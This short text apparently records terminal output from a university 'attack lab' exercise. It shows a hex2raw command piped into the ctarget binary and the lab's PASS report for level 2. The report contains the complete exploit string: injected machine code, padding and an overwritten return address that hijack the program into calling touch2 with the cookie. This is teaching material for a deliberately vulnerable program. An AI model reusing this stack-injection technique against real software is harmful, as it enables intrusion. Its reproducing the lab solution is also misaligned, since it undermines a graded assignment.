 ./hex2raw < phase2.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 00 00 00 32 32 31 31 00 00 00
 00 00 00 00 00 31 39 35 35 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00